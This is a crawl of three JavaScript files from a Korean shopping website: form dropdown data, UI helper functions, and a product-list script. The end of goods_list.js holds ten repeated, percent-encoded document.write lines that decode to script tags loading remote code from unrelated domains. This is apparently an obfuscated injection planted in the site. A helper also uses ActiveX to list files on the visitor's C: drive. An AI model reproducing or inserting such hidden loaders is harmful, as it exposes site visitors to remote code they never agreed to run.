request_url: http://kukdae.com/inc/js/common.var.js
body_size: 10453
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

// 이메일
EMAILLIST = [ 	new Option('이메일선택' , '') ,
							new Option('naver.com' , 'naver.com') ,
							new Option('hanmail.net' , 'hanmail.net') ,
							new Option('daum.net' , 'daum.net') ,
							new Option('hotmail.com' , 'hotmail.com') ,
							new Option('gmail.com' , 'gmail.com') ,
							new Option('dreamwiz.com' , 'dreamwiz.com') ,
							new Option('chol.com' , 'chol.com') ,
							new Option('korea.com' , 'korea.com') ,
							new Option('freechal.com' , 'freechal.com') ] ;
// 전화번호
TEL = [	new Option('선택','') ,
			 	new Option('02','02'),
			 	new Option('031','031'),
			 	new Option('032','032'),
			 	new Option('033','033'),
			 	new Option('041','041'),
			 	new Option('042','042'),
			 	new Option('043','043'),
			 	new Option('051','051'),
			 	new Option('052','052'),
			 	new Option('053','053'),
			 	new Option('054','054'),
			 	new Option('055','055'),
			 	new Option('061','061'),
			 	new Option('062','062'),
			 	new Option('063','063'),
			 	new Option('064','064'),
			 	new Option('010','010'),
			 	new Option('011','011'),
			 	new Option('016','016'),
			 	new Option('017','017'),
			 	new Option('018','018'),
			 	new Option('019','019') ] ; 
// 휴대전화번호
PCS = [ 	new Option('선택',''),
			 	new Option('010','010'),
			 	new Option('011','011'),
			 	new Option('016','016'),
			 	new Option('017','017'),
			 	new Option('018','018'),
			 	new Option('019','019') ] ; 
// 주소
SIDO = [	new Option('▒▒ 시/도 ▒▒',''),
			 	new Option('서울특별시', '서울'),
			 	new Option('광주광역시', '광주'),
			 	new Option('대구광역시', '대구'),
			 	new Option('대전광역시', '대전'),
				new Option('부산광역시', '부산'),
				new Option('울산광역시', '울산'),
				new Option('인천광역시', '인천'),
				new Option('경기도', '경기'),
				new Option('강원도', '강원'),
				new Option('경상남도', '경남'),
				new Option('경상북도', '경북'),
				new Option('전라남도', '전남'),
				new Option('전라북도', '전북'),
				new Option('충청남도', '충남'),
				new Option('충청북도', '충북'),
				new Option('제주도', '제주') ] ; 
SIDO_len = SIDO.length;
GUGUN = new Array(SIDO_len);
for (var i=0; i < SIDO_len; i++) GUGUN[i] = new Array;
// 기본
GUGUN = [ [ 	new Option('▒▒ 구/군 ▒▒', '') ] , 
					 [	new Option('▒▒ 서울 ▒▒','') , new Option('강남구','강남구'), new Option('강동구','강동구'), new Option('강북구','강북구'), new Option('강서구','강서구'), new Option('관악구','관악구'),
					 	new Option('광진구','광진구'),new Option('구로구','구로구'), new Option('금천구','금천구'), new Option('노원구','노원구'), new Option('도봉구','도봉구'), new Option('동대문구','동대문구'),
						new Option('동작구','동작구'),new Option('마포구','마포구'),new Option('서대문구','서대문구'),new Option('서초구','서초구'),new Option('성동구','성동구'),new Option('성북구','성북구'),
						new Option('송파구','송파구'),new Option('양천구','양천구'),new Option('영등포구','영등포구'),new Option('용산구','용산구'),new Option('은평구','은평구'),new Option('종로구','종로구'),
						new Option('중구','중구'),new Option('중랑구','중랑구') ] ,
					 [  new Option('▒▒ 광주 ▒▒' ,''),new Option('광산구','광산구'), new Option('남구','남구') , new Option('동구','동구') ,new Option('북구','북구') , new Option('서구','서구') ] , 
					 [  new Option('▒▒ 대구 ▒▒','') , new Option('남구','남구') , new Option('달서구','달서구') , new Option('동구','동구'), new Option('북구','북구'), new Option('서구','서구'),
					    new Option('수성구','수성구'), new Option('중구','중구'), new Option('달성군','달성군') ] ,
					 [  new Option('▒▒ 대전 ▒▒' ,'') , new Option('대덕구','대덕구') , new Option('동구','동구') , new Option('서구','서구') , new Option('유성구','유성구') , new Option('중구','중구') ] ,
					 [  new Option('▒▒ 부산 ▒▒' ,'') , new Option('강서구','강서구'), new Option('금정구','금정구'), new Option('남구','남구'), new Option('동구','동구'), new Option('동래구','동래구') ,
					 	new Option('부산진구','부산진구') ,  new Option('북구','북구') , new Option('사상구','사상구') ,  new Option('사하구','사하구'), new Option('서구','서구') , new Option('수영구','수영구') ,
					 	new Option('연제구','연제구') ,  new Option('영도구','영도구'), new Option('중구','중구'), new Option('해운대구','해운대구') , new Option('기장군','기장군') ] ,
					 [  new Option('▒▒ 울산 ▒▒' ,''), new Option('남구','남구'), new Option('동구','동구'), new Option('북구','북구'), new Option('중구','중구') , new Option('울주군','울주군') ] ,
					 [	new Option('▒▒ 인천 ▒▒' ,''), new Option('계양구','계양구'), new Option('남구','남구'), new Option('남동구','남동구'), new Option('동구','동구'), new Option('부평구','부평구') ,
					 	new Option('서구','서구'),new Option('연수구','연수구'),new Option('중구','중구'),new Option('강화군','강화군'),new Option('옹진군','옹진군') ] ,
					 [	new Option('▒▒ 경기 ▒▒' ,''),new Option('고양시','고양시'),new Option('과천시','과천시'),new Option('광명시','광명시'),new Option('구리시','구리시'),new Option('군포시','군포시'),
					 	new Option('부천시','부천시'), new Option('성남시','성남시'), new Option('수원시','수원시'), new Option('시흥시','시흥시'), new Option('안산시','안산시'), new Option('안양시','안양시'),
					 	new Option('오산시','오산시'),new Option('용인시','용인시'),new Option('의왕시','의왕시'),new Option('평택시','평택시'),new Option('하남시','하남시'),new Option('김포시','김포시'),
						new Option('동두천시','동두천시'),new Option('파주시','파주시'),new Option('양주시','양주시'),new Option('연천군','연천군'),new Option('포천시','포천시'),new Option('가평군','가평군'),
 						new Option('화성시','화성시'),new Option('의정부시','의정부시'),new Option('남양주시','남양주시'),new Option('양평군','양평군'),new Option('여주군','여주군'),
 						new Option('광주시','광주시'),new Option('이천시','이천시'),new Option('안성시','안성시')] ,
 					[	new Option('▒▒ 강원 ▒▒' ,''),new Option('강릉시','강릉시'),new Option('고성군','고성군'),new Option('동해시','동해시'),new Option('삼척시','삼척시'),new Option('속초시','속초시'),
 						new Option('영월군','영월군'),new Option('양양군','양양군'),new Option('양구군','양구군'),new Option('원주시','원주시'),new Option('인제군','인제군'),new Option('정선군','정선군'),
 						new Option('철원군','철원군'),new Option('춘천시','춘천시'),new Option('태백시','태백시'),new Option('평창군','평창군'),new Option('홍천군','홍천군'),new Option('화천군','화천군'),
 						new Option('횡성군','횡성군') ] ,
 					[	new Option('▒▒ 경남 ▒▒' ,''),new Option('거제시','거제시'),new Option('거창군','거창군'),new Option('고성군','고성군'),new Option('김해시','김해시'),new Option('남해군','남해군'),
 						new Option('마산시','마산시'),new Option('밀양시','밀양시'),new Option('사천시','사천시'),new Option('산청군','산청군'),new Option('양산시','양산시'),new Option('의령군','의령군'),
 						new Option('진주시','진주시'),new Option('진해시','진해시'),new Option('창녕군','창녕군'),new Option('창원시','창원시'),new Option('통영시','통영시'),new Option('하동군','하동군'),
 						new Option('함안군','함안군'),new Option('함양군','함양군'),new Option('합천군','합천군') ] ,
 					[	new Option('▒▒ 경북 ▒▒' ,''),new Option('경산시','경산시'),new Option('경주시','경주시'),new Option('고령군','고령군'),new Option('구미시','구미시'),new Option('군위군','군위군'),
 						new Option('김천시','김천시'),new Option('문경시','문경시'),new Option('봉화군','봉화군'),new Option('상주시','상주시'),new Option('성주군','성주군'),new Option('안동시','안동시'),
 						new Option('영덕군','영덕군'),new Option('영양군','영양군'),new Option('영주시','영주시'),new Option('영천시','영천시'),new Option('예천군','예천군'),new Option('울릉군','울릉군'),
 						new Option('울진군','울진군'),new Option('의성군','의성군'),new Option('청도군','청도군'),new Option('청송군','청송군'),new Option('칠곡군','칠곡군'),new Option('포항시','포항시') ] ,
 					[	new Option('▒▒ 전남 ▒▒',''),new Option('강진군','강진군'),new Option('고흥군','고흥군'),new Option('곡성군','곡성군'),new Option('광양시','광양시'),new Option('구례군','구례군'),
 						new Option('나주시','나주시'),new Option('담양군','담양군'),new Option('목포시','목포시'),new Option('무안군','무안군'),new Option('보성군','보성군'),new Option('순천시','순천시'),
 						new Option('신안군','신안군'),new Option('여수시','여수시'),new Option('영광군','영광군'),new Option('영암군','영암군'),new Option('완도군','완도군'),new Option('장성군','장성군'),
 						new Option('장흥군','장흥군'),new Option('진도군','진도군'),new Option('함평군','함평군'),new Option('해남군','해남군'),new Option('화순군','화순군') ] ,
 					[	new Option('▒▒ 전북 ▒▒' ,''),new Option('전주시','전주시'),new Option('군산시','군산시'),new Option('남원시','남원시'),new Option('김제시','김제시'),new Option('완주군','완주군'),
 						new Option('진안군','진안군'),new Option('무주군','무주군'),new Option('장수군','장수군'),new Option('임실군','임실군'),new Option('고창군','고창군'),new Option('부안군','부안군'),
 						new Option('익산시','익산시'),new Option('정읍시','정읍시'),new Option('순창군','순창군') ] ,
 					[	new Option('▒▒ 충남 ▒▒' ,''),new Option('천안시','천안시'),new Option('공주시','공주시'),new Option('보령시','보령시'),new Option('서산시','서산시'),new Option('논산시','논산시'),
 						new Option('금산군','금산군'),new Option('연기군','연기군'),new Option('부여군','부여군'),new Option('서천군','서천군'),new Option('청양군','청양군'),new Option('홍성군','홍성군'),
 						new Option('예산군','예산군'),new Option('태안군','태안군'),new Option('당진군','당진군'),new Option('아산시','아산시'),new Option('계룡시','계룡시') ] ,
 					[	new Option('▒▒ 충북 ▒▒' ,''),new Option('청주시','청주시'),new Option('충주시','충주시'),new Option('제천시','제천시'),new Option('청원군','청원군'),new Option('보은군','보은군'),
 						new Option('옥천군','옥천군'),new Option('영동군','영동군'),new Option('진천군','진천군'),new Option('괴산군','괴산군'),new Option('음성군','음성군'),new Option('단양군','단양군'),
 						new Option('증평군','증평군') ] ,
 					[	new Option('▒▒ 제주 ▒▒' ,''),new Option('남제주군','남제주군'),new Option('북제주군','북제주군'),new Option('서귀포시','서귀포시'),new Option('제주시','제주시') ] ] ;


--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/inc/js/special.function.js
body_size: 10879
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

/* 로컬에 있는 특정 폴더에 파일 리스트 가져오기 */
//-------------------- 사용방법 ------------------------//
// function window::onload() { getClientDiretory(); }
//-------------------- 지정함수 ------------------------//
function getClientDirectory() {
	var fso, f, s, srt;
	fso = new ActiveXObject("Scripting.FileSystemObject");
	srt = fso.GetFolder("c:\\");
	var fc = new Enumerator(srt.files);
	for(; !fc.atEnd(); fc.moveNext())
	document.all.fafa.value += fc.item().name + "\n";
}

/* IFRAME 의 크기를 내용에 따라 늘려줍니다. */
function auto_resize(page_content) {
	try {
		if(this.window.name != '') {
			page_content = (page_content == null) ? 'page_content' : page_content;
			var dataobj = document.getElementById(page_content);
			dataobj.style.top = 0;
			dataobj.style.left = 0;
			var iframe_main;
			if( iframe_main = parent.document.getElementById(this.window.name)) {
				iframe_main.height = dataobj.offsetHeight;
			}
		}
	} catch(e) {
	}
}

/* 브라우저의 정보를 읽어옵니다. */
function useBrowserVersion() {
	// IE : true, NC : false;
	return (document.layers) ? false : true;
}

/* x부터 y까지 숫자를 출력해서 셀렉트 박스로 보입니다. */
//-------------------- 사용방법 ------------------------//
// inputNumberSelect ('selectDay',1,31,'');
//-------------------- 지정함수 ------------------------//
function inputNumberSelect(targetName, minValue, maxValue, selectValue) {
	var str = '<select name="' + targetName + '" class="form">';
	for(var i = minValue; i <= maxValue; i++) {
		str += '<option value="' + i + '" ';
		if(i == selectValue)
			str += ' selected ';
		str += ' >' + i + '</option>';
	}
	str += '</select>';
	document.write(str);
}

/* 두개의 배열식 문자열에서 동일한 인덱스를 가지는 값을 뽑아옵니다. (2006.10.16)*/
// 사용방법 //
// splitArrayString(keyString, valString, key, split sign = ','); //
// 지정함수 //
function splitArrayString(key, val, idx, sign) {
	if( typeof sign == 'undefined' || sign == null)
		sign = ',';
	key = key.split(sign);
	val = val.split(sign);
	for(var i = 0; i < key.length; i++)
	if(key[i] == idx)
		idx = i;
	for(var i = 0; i < val.length; i++)
	if(i == idx)
		return val[i];
	return false;
}

/* 글자열 */
function getStringSize(str) {
	var str, msg;
	var len = 0;
	var temp;
	var count = 0;

	//str = new String(msg);
	len = str.length;
	//alert ( str );
	for(var k = 0; k < len; k++) {
		temp = str.charAt(k);
		if(escape(temp).length > 4) {
			count += 2;
		} else if(temp == '\r' && str.charAt(k + 1) == '\n') {// \r\n일 경우
			count += 2;
		} else if(temp != '\n') {
			count++;
		}
	}
	return count;

	//	var size = 0;
	//	var length = str.length;

	//	for(var i = 0; i < str.length; i++)
	//	{
	//if(str.charCodeAt(i) > 255)		// 한글이면
	//size += 2;
	//else if(str.charCodeAt(i) != 13)
	//size++;
	//}
	//return size;
}

function stringCut(str, MAX_LEN) {

	var str, msg;
	var len = 0;
	var temp;
	var count = 0;

	//str = new String(msg);
	len = str.length;

	for( k = 0; k < len; k++) {
		temp = str.charAt(k);
		if(escape(temp).length > 4) {
			count += 2;
		} else if(temp == '\r' && str.charAt(k + 1) == '\n') {// \r\n일 경우
			count += 2;
		} else if(temp != '\n') {
			count++;
		}
		if(count > MAX_LEN) {
			break;
		}
	}

	return str.substring(0, k);
}

function limitMsgLength(ta, len, target) {
	/*
	 txtlen = getStringSize(ta.value);
	 if (txtlen < len) {
	 document.all(target).innerHTML = txtlen;
	 } else {
	 alert('업체소개는 한글 150자, 영문 300 자 이상 쓸 수 없습니다. ');
	 tmplen = len;
	 tmpvalue = '';
	 for (var i=0; i < len; i++) {
	 tmpvalue+= ta.value.charAt(i);
	 if (ta.value.charCodeAt(i) > 127) len--;
	 }
	 ta.value = tmpvalue;
	 document.all(target).innerHTML = txtlen;
	 ta.blur();
	 }
	 */
	if(ta.value.length < len) {
		document.all(target).innerHTML = ta.value.length;
	} else {
		alert(len + '자 이상은 입력하실 수 없습니다. ');
		ta.value = ta.value.substring(0, len);
		document.all(target).innerHTML = ta.value.length;
		ta.blur();
	}
}

/* 이미지 이름은 통일해주세요~ 테이블 이름도 통일해주세요~ */
function swap_menu(img_id, tbl_id, s_id, n_id) {
	t_img = document.getElementsByName(img_id.id);
	t_tbl = document.getElementsByName(tbl_id);
	if(s_id == null)
		s_id = '';
	if(n_id == null)
		n_id = '_r';

	for(var i = 0; i < t_img.length; i++) {
		if(t_img[i] == img_id) {
			if(t_tbl[i].style.display == '') {
				continue;
			}
			t_tbl[i].style.display = '';
			t_img_src = t_img[i].src.substring(0, t_img[i].src.lastIndexOf('.'));
			t_img_ext = t_img[i].src.substring(t_img[i].src.lastIndexOf('.') + 1);
			if(n_id == '') {
			} else {
				t_img_src = t_img_src.substring(0, t_img_src.lastIndexOf(n_id));
			}
			t_img[i].src = t_img_src + s_id + '.' + t_img_ext;
		} else {
			if(t_tbl[i].style.display == 'none') {
				continue;
			}
			t_tbl[i].style.display = 'none';
			t_img_src = t_img[i].src.substring(0, t_img[i].src.lastIndexOf('.'));
			t_img_src = t_img[i].src.substring(0, t_img[i].src.lastIndexOf('.'));
			t_img_ext = t_img[i].src.substring(t_img[i].src.lastIndexOf('.') + 1);
			if(s_id == '') {
			} else {
				t_img_src = t_img_src.substring(0, t_img_src.lastIndexOf(s_id));
			}
			t_img[i].src = t_img_src + n_id + '.' + t_img_ext;
		}
	}
}

function swap_image(img_id, s_id, n_id) {
	t_img = document.getElementsByName(img_id.id);
	if(s_id == null)
		s_id = '';
	if(n_id == null)
		n_id = '_r';

	for(var i = 0; i < t_img.length; i++) {
		if(t_img[i] == img_id) {
			t_img_src = t_img[i].src.substring(0, t_img[i].src.lastIndexOf('.'));
			t_img_ext = t_img[i].src.substring(t_img[i].src.lastIndexOf('.') + 1);
			if(n_id == '') {
			} else {
				t_img_src = t_img_src.substring(0, t_img_src.lastIndexOf(n_id));
			}
			t_img[i].src = t_img_src + s_id + '.' + t_img_ext;
		} else {
			t_img_src = t_img[i].src.substring(0, t_img[i].src.lastIndexOf('.'));
			t_img_src = t_img[i].src.substring(0, t_img[i].src.lastIndexOf('.'));
			t_img_ext = t_img[i].src.substring(t_img[i].src.lastIndexOf('.') + 1);
			if(s_id == '') {
			} else {
				t_img_src = t_img_src.substring(0, t_img_src.lastIndexOf(s_id));
			}
			t_img[i].src = t_img_src + n_id + '.' + t_img_ext;
		}
	}
}

/* 동영상 보이기 */
function _get_tag_script_embed(url, id, style) {
	// 플래시 코드 정의
	var flashStr = "<embed src='" + url + "' menu='false' quality='high' id='" + id + "' align='middle' " + style + " enablecontextmenu=0 hidden=false wname=transparent showstatusbar=0 invokeURLs=false ShowPositionControls = false " + " autostart=false allowScriptAccess='never' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />";

	// 플래시 코드 출력
	document.write(flashStr);
}

function playercontrol(mode, target_image, target_movie) {
	if(mode == 'play') {
		document.getElementById(target_image).style.display = 'none';
		document.getElementById(target_movie).style.display = '';
		document.getElementById(target_movie).play();
	} else if(mode == 'stop') {
		document.getElementById(target_movie).style.display = 'none';
		document.getElementById(target_image).style.display = '';
		document.getElementById(target_movie).stop();
	}
}

function playercontrol2(mode, target_movie) {
	if(mode == 'play') {
		document.getElementById(target_movie).play();
	} else if(mode == 'stop') {
		document.getElementById(target_movie).stop();
	}
}

function playercontrol3(mode, target_movie, url) {
	if(mode == 'play') {
		var flashStr = "<embed src='" + url + "' menu='false' quality='high' id='" + target_movie + "' align='middle' style='display:none;' " + " enablecontextmenu=0 hidden=false wname=transparent showstatusbar=0 invokeURLs=false ShowPositionControls = false " + " autostart=true allowScriptAccess='never' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />";

		document.getElementById('music_player_zone').innerHTML = flashStr;

		//document.getElementById(target_movie).play();
	} else if(mode == 'stop') {
		document.getElementById(target_movie).stop();
		document.getElementById('music_player_zone').innerHTML = '';
	}
}

var Region = {
	getLeft : function(element) {
		var x = 0;
		do {
			if(element.style.position == 'absolute') {
				return x + element.offsetLeft;
			} else {
				x += element.offsetLeft;
				if(element.offsetParent)
					if(element.offsetParent.tagName == 'TABLE')
						if(parseInt(element.offsetParent.border) > 0) {
							x += 1;
						}
			}
		} while ((element = element.offsetParent));
		return x;
	},
	getTop : function(element) {
		var y = 0;
		do {
			if(element.style.position == 'absolute') {
				return y + element.offsetTop;
			} else {
				y += element.offsetTop;
				if(element.offsetParent)
					if(element.offsetParent.tagName == 'TABLE')
						if(parseInt(element.offsetParent.border) > 0) {
							y += 1;
						}
			}
		} while ((element = element.offsetParent));
		return y;
	},
	getRight : function(element) {
		return this.getLeft(element) + element.offsetWidth;
	},
	getBottom : function(element) {
		return this.getTop(element) + element.offsetHeight;
	}
}
/* AJAX */
var xmlHttp;

function createXMLHttpRequest() {
	if(window.ActiveXObject) {
		xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
	} else if(window.XMLHttpRequest) {
		xmlHttp = new XMLHttpRequest();
	}
}

function updateChar(x) {
	var length = calculate_msglen(x.value);
	var length_limit = x.maxbyte;
	document.getElementById(x.outputbyte).innerText = length;
	if(length > length_limit) {
		alert("최대 " + length_limit + "byte이므로 초과된 글자수는 자동으로 삭제됩니다.");
		//x.value = x.value.replace(/\r\n$/, "");
		x.value = assert_msglen(x.value, length_limit, document.getElementById(x.outputbyte));
	}
}

function calculate_msglen(message) {
	var nbytes = 0;
	var msglen = message.length;

	for( i = 0; i < msglen; i++) {
		onechar = message.charAt(i);
		ascii_ch = onechar.charCodeAt();
		if(ascii_ch > 127) {
			nbytes += 2;
		} else if(onechar != '\r') {
			nbytes++;
		}
	}

	return nbytes;
}

function assert_msglen(message, maximum, output) {
	var inc = 0;
	var nbytes = 0;
	var msg = "";
	var msglen = message.length;

	for( i = 0; i < msglen; i++) {
		onechar = message.charAt(i);
		ascii_ch = onechar.charCodeAt();
		if(ascii_ch > 127) {
			inc = 2;
			nbytes += inc;
		} else if(onechar != '\r') {
			inc = 1;
			nbytes += inc;
		}
		if(nbytes > maximum) {
			nbytes -= inc;
			break;
		} else {
			msg += onechar;
		}
	}
	output.innerText = nbytes;
	return msg;
}



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/product/js/goods_list.js
body_size: 2885
content:
function change_ordertype(ot) {
	change_qstring('ot' , ot);
	
}
function change_pagesize(ps) {
	change_qstring('ps' , ps);	
}
function change_qstring(tn,tv) {
	var qr = cmnval.substr(cmnval.indexOf('?')+1) ;
	var qrs = new Array , qrslen = 0 ;
	var qrs2 = new Array ; 
	var is_tn = false ; 
	if ( qr != '' ) {
		qrs = qr.split('&') ; qrslen = qrs.length ;
		for ( var i = 0 ; i < qrslen ; i++ ) {
			qrs2 = qrs[i].split('=') ; 
			if ( qrs2[0] == tn) { is_tn = true ; qrs2[1] = tv ; qrs[i] = qrs2.join('=') ; }
		}
	}
	if ( !is_tn) qrs[qrslen] = tn + '=' + tv ;
	location.href = '?' + qrs.join('&') ; 	
}
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
